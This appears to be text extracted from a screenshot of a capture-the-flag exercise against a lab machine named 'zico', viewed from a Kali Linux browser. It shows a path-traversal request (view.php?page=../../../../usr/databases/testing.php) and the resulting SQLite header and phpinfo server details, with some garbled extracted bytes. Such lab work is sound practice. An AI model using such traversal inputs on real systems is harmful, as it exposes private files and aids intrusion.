 192.168.1.117/view.php?page=../../../../usr/databases/testing.php
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs
SQLite format 3@ -â! ¹¹E{table11CREATE TABLE '1' ('1' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d
/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite3.ini